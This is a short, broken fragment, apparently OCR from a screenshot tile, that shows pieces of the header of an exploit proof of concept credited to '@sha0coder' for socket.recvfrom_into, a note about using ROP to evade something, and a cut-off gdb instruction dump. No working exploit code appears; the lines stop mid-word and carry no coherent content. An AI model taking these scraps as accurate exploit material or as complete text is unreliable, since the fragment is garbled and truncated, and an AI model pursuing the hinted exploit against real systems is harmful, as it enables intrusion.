
socket.recvfrom_into(
Proof of concept
by @sha0coder
TODO: rop to evade s
(gdb) x/i $eip
=> 0x817bb28: m